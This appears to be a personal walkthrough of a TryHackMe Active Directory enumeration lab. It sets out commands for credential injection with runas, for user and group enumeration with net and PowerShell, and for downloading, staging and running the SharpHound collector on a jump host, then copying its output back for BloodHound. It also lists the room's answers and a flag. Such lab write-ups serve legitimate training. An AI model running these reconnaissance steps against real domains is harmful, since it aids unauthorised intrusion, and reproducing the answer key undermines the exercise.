Task 1: Why AD Enumeration
Read through and understand the importance of Active Directory enumeration and how – even with low-privileged credentials – you can find some useful information to better understand the environment.
Also understand the cyclical nature of enumeration and compromise as the attacker pivots through the network.
- Initial Recon
- Initial Compromise
- Foothold
- Escalate Privileges
- Internal Recon
- Lateral Pivot
- Persistence
- Escalate Privileges
- Objectives met?
- No.
- Return to step 5
- Yes.
- Complete mission
- No.
Connecting to the Network
I am using my own Kali VM to complete this room, not the AttackBox provided by TryHackMe.
Download the VPN connection pack and connect to the VPN as a background service.
# Run the VPN connection as a daemon in the background
sudo openvpn --config ./adenumeration.ovpn --daemonWhen finished with the room, you can terminate the VPN connection with this command:
# Find the PID of the OpenVPN process
pid=$(sudo ps aux | grep -v grep | grep -i adenumeration | awk -v FS=' ' '{print $2}')
# Send SIGTERM to the PID
sudo kill -9 $pidEdit DNS Configuration
I didn't follow the guidance in the room and took a much more simplistic approach. Please note that the /etc/resolv.conf configurations in the before and after shown below are specific to my environment.
Before
# Generated by NetworkManager
search cyber.range
nameserver 10.0.0.1/etc/resolv.conf (before)
After
10.200.56.101 is the IP address of the thmdc (domain controller) in the network diagram. The domain controller is acting as the DNS resolver in the network environment.

# Generated by NetworkManager
search cyber.range za.tryhackme.com
nameserver 10.200.56.101
nameserver 10.0.0.1
# Shorten name resolution timeouts to 1 second
options timeout:1
# Only attempt to resolve a hostname 2 times
options attempts:2/etc/resolv.conf (after)
Run sudo systemctl restart networking.service after the changes to apply the changes.
Test Hostname Lookups
nslookup thmdc.za.tryhackme.comWhy does this work?
You're instructing the DNS resolution service to search between 10.200.56.101 and 10.0.0.1 . So, let's say you say something like this:
nslookup google.comWhat's happening is this:
- First ask
10.200.56.101– "Do you know the IP address ofgoogle.com?"
- If the domain controller answers, then stop the lookup process.
- If the domain controller doesn't have the answer, move on.
- Then, ask
10.0.0.1– "Do you know the IP address ofgoogle.com?"
Request Credentials
This step is simulating the initial breach and credential discovery process. Navigate to http://distributor.za.tryhackme.com/creds in your browser and request some AD credentials.
Test SSH
Test your credentials using SSH to connect to a jump host. Replace user.name with yours retrieved from the server.
ssh user.name@za.tryhackme.com@thmjmp1.za.tryhackme.comTest RDP
Replace user.name with yours retrieved from the server.
The /drive:.,kali-share option will let you mount the current working directory as a network drive in the RDP session, so you can upload and download files.
The +clipboard option allows copying and pasting between the target.
xfreerdp /d:za.tryhackme.com /u:'user.name' /p:'password' /v:thmjmp1.za.tryhackme.com /drive:.,kali-share +clipboardTask 2: Credential Injection
Read through and understand how you may find Active Directory credentials even on hosts unjoined to the domain. If that's the case, there are some tools we can use to leverage domain credentials when we've landed a foothold on an unjoined host.
runas.exe
In the example, we have the following command:
/netonly- use the credentials for network sessions only, all other commands run in the current user session on the local host/user- the user we want to authenticate as in network sessionscmd.exespawn a new command prompt window with the injected network credential
runas.exe /netonly /user:domain.tld\username cmd.exeAn attacker could then use the network session to enumerate SYSVOL on the domain controller, since even low level users can read it
Kerberos vs. NTLM
Kerberos authentication relies on fully qualified domain names (FQDN), because the FQDN of the service is referenced directly in the ticket. In Active Directory environments where Kerberos authentication is enabled, you may still be able to force services to fall back to NTLM authentication by using the IP address of a host.
NTLM is so heavily integrated into Microsoft products that in most cases it's going to be running side-by-side with Kerberos.
Questions
Show Answer
runas.exe
Show Answer
/netonly
Show Answer
SYSVOL
Show Answer
Kerberos authentication
Task 3: Enumeration through MMC
Connect to the Jump Host
I transferred the VPN connection file to a Windows VM in my lab to test credential injection in the previous task. However, despite all of the various things i tried, I could not get DNS resolution to work from my Windows VM. So, I'll just be using the jump host here.
xfreerdp /d:za.tryhackme.com /u:'user.name' /p:'password123' /v:thmjmp1.za.tryhackme.com /drive:.,kali-share +clipboardYou don't need to worry about enabling RSAT if you're using the jump host. You can also skip the part about changing the forest and domain, as the jump host is already joined to the domain.
Questions
Show Answer
2
Show Answer
1
Show Answer
7
Show Answer
3
Show Answer
THM{Enumerating.Via.MMC}
Task 4: Enumerating though Command Prompt
net command
net user /domain– Run on a domain-joined host to enumerate domain usersnet user user.name /domain– Run on a domain-joined host to get information about a specific domain usernet group /domain– Run on a domain-joined host to enumerate domain groupsnet group groupName /domain– Run on a domain-joined host to get the members of a domain groupnet accounts /domain– Run on a domain-joined host to show the domain password and account lockout policy
Drawbacks
netdoes not show nested groupsnetonly shows up to 10 groups even if a user is in more
Questions
Show Answer
Internet Access
Show Answer
Nay
Show Answer
7
Show Answer
30
Task 5: Enumeration through PowerShell
SSH to the Jump Host
ssh user.name@za.tryhackme.com@thmjmp1.za.tryhackme.comRun the command powershell to open a PowerShell terminal. Since we are running PowerShell on a domain-joined host, we do not need to pass the -Server parameter shown in the examples.
Users
Get-ADUser -Filter *– return all domain usersGet-ADUser -Filter 'Name -like "*stevens"'– find any user where name ends in...stevensGet-ADUser -Identity john.doe -Properties *– find the userjohn.doeand return all properties
Groups
Get-ADGroup -Filter *– return all domain groupsGet-ADGroup -Identity Administrators | Get-ADGroupMember– pipe theAdministratorsgroup object toGet-ADGroupMemberto retrieve members of the group
AD Objects
- Get any domain objects that we modified on or after a specific date and time
# February 28, 2022 00:00:00 (system time zone)
$modifiedDate = Get-Date '2022/02/28'
Get-ADObject -Filter "whenChanged -ge $modifiedDate" -IncludeDeletedObjectsDomains
Get-ADDomain– get information about the domain from the domain controller
Change a User Password
$oldPass = Read-Host -AsSecureString -Prompt 'Enter the old password'
$newPass = Read-Host -AsSecureString -Prompt 'Enter the new password'
Set-ADAccountPassword -Identity user.name -OldPassword $oldpPass -NewPassword $newPassBonus: No RSAT? No Problem.
I wrote a brief document here on how you can borrow the MicrosoftActiveDirectory.Management.dll from any other Windows host where you've enabled RSAT to perform these same recon tasks.
If you're on a host that is not joined to the domain, import the .dll and then use the -Server parameter to make the queries.
Questions
Show Answer
Senior
Show Answer
CN=annette.manning,OU=Marketing,OU=People,DC=za,DC=tryhackme,DC=com
Show Answer
2/24/2022 10:04:41 PM
Show Answer
S-1-5-21-3330634377-1326264276-632209373-519
Show Answer
CN=Deleted Objects,DC=za,DC=tryhackme,DC=com
Task 6: Bloodhound
Read and understand the significance and history of the Bloodhound and what makes it such a powerful domain enumeration tool.
Bloodhound and Collectors
Bloodhound is the software that runs locally on an attacker's machine. The attacker must run a "collector" on a target where it will enumerate lots of information about the domain. After the collector finishes running, it will output a series of .json files for import into the attacker's Bloodhound interface.
Practical
Download Bloodhound
You can download the latest release of sharphound.exe from the GitHub releases page:
wget https://github.com/BloodHoundAD/SharpHound/releases/download/v1.1.0/SharpHound-v1.1.0.zipTransfer to the Target
On my Kali VM, I am going to host a Python3 web server to transfer the .zip archive to the SSH session running on the jump host.
sudo python3 -m http.server 80Run Bloodhound
Now, from the jump host in the PowerShell session, I'll use these commands:
cd ~/Documents
# Download the .zip file from Kali
Invoke-WebRequest http://kali-vpn-ip/SharpHound-v1.1.0.zip -OutFile SharpHound-v1.1
.0.zip
# Unzip the archive with PowerShell
Expand-Archive SharpHound-v1.1.0.zip
cd SharpHound-v1.1.0Now, we're ready to run the collector, sharphound.exe .
.\SharpHound.exe --CollectionMethods All --Domain za.tryhackme.com --ExcludeDCs
Transfer Data to Kali
Now that the collector has finished running, I've got a 20220805005305_BloodHound.zip that I need to transfer back to Kali for analysis. I'll use SCP to transfer the file.
scp username@za.tryhackme.com@thmjmp1.za.tryhackme.com:C:/Users/username/Documents/SharpHound-v1.1.0/20220805005305_BloodHound.zip .Analyze with Bloodhound
If this is your first time running Bloodhound, follow the instructions in the room to get started.
neo4j console &
bloodhound &Drag and drop the .zip file to Bloodhound and wait for it to load the data.
Attack Paths
- You can use the
Search for a node...area to find specific users, groups, etc. - You can click on specific properties of the object to graph things out (eg. group memberships)
- You can use the
Analysistab to run built-in queries (or write your own) - Much, much more
Questions
Show Answer
SharpHound.exe --CollectionMethods All --Domain za.tryhackme.com --ExcludeDCs
Show Answer
4
Show Answer
2
Show Answer
15
Task 7: Conclusion
Additional Enumeration Techniques
LDAP
I wrote some notes here on using a tool called ldapdomaindump .
PowerView
There is a lot of documentation on the web about enumeration using PowerView, but beware that it is not a good option, as it is very easily detected.
WMI
Really interesting and not something I'm familiar with. Linking here for future reference:

Clean Up DNS Changes
This will be unique to your own system and environment. For me, I'll be referring back to the Before step here.





